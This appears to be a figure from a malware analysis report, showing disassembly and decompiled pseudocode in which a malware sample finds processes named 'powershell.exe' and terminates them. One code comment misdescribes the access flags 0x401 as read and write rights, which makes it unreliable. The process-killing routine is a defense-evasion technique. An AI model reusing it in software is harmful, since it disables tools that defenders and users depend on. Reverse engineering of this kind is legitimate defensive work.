 lea eax, [eax+24h]
mov [esp+3Ch+nCmdShow], offset pszSrch ; "powershell.exe"
mov ebp, ds:StrStrIW
mov [esp+3Ch+hWnd], eax ; pszFirst
call ebp ; StrStrIW
mov edi, ds:OpenProcess
sub esp, 8
test eax, eax
jz loc_61A419E0
mov eax, [ebx+8]
mov [esp+3Ch+nCmdShow], 0 ; bInheritHandle
mov [esp+3Ch+hWnd], 401h ; dwDesiredAccess
mov [esp+3Ch+dwProcessId], eax ; dwProcessId
call edi ; OpenProcess
sub esp, 0Ch
test eax, eax
jz short loc_61A41970
mov [esp+3Ch+nCmdShow], 0 ; uExitCode
mov [esp+3Ch+hWnd], eax ; hProcess
mov [esp+3Ch+hObject], eax
call ds:TerminateProcess
sub esp, 8
mov edx, [esp+3Ch+hObject]
mov [esp+3Ch+hWnd], edx ; hObject
call ds:CloseHandle
sub esp, 4
29 {
30 v5 = OpenProcess;
31 if ( StrStrIW(v4 + 18, L"powershell.exe") )
32 {
33 v7 = OpenProcess(0x401u, 0, *((_DWORD *)v6 + 2));
34 if ( v7 )
35 {
36 hObject = v7;
37 TerminateProcess(v7, 0);
38 CloseHandle(hObject);
39 }
40 v8 = (const WCHAR *)mw_proc_enum(*((_DWORD *)v6 + 6));
41 v9 = v8;
42 if ( v8 )
43 {
44 if ( StrStrIW(v8 + 18, L"powershell.exe") )
45 {
46 v10 = OpenProcess(0x401u, 0, *((_DWORD *)v9 + 2));// read and write access rights
47 v11 = v10;
48 if ( v10 )
49 {
50 TerminateProcess(v10, 0);
51 CloseHandle(v11);
52 }
53 }
54 }
55 }
56 }
57 result = v5(0x401u, 0, dwProcessId);
58 v12 = result;
59 if ( result )
60 {
61 TerminateProcess(result, 0);
62 return (_DWORD *)CloseHandle(v12);
63 }